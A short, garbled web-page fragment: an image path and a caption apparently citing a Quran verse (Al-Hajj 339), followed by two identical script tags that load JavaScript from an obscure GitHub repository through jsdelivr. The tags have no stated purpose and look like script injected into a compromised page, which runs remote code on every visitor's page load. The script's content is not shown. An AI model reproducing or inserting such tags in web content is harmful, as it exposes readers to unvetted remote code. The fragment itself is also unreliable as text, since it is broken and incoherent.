 ( - Al-Hajj-339)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  